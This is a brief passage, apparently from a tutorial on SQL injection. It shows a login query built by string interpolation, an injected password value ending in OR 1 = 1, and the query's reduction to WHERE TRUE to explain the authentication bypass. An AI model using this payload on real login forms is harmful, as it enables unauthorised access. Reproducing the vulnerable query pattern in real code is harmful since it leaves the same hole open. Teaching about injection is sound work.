 SELECT * FROM users WHERE email = '$email' AND password = md5('$password') ;
Supplied values xxx@xxx.xxx xxx') OR 1 = 1 -- ]
SELECT * FROM users WHERE email = 'xxx@xxx.xxx' AND password = md5('xxx') OR 1 = 1 -- ]');
SELECT * FROM users WHERE FALSE AND FALSE OR TRUE
SELECT * FROM users WHERE FALSE OR TRUE
SELECT * FROM users WHERE TRUE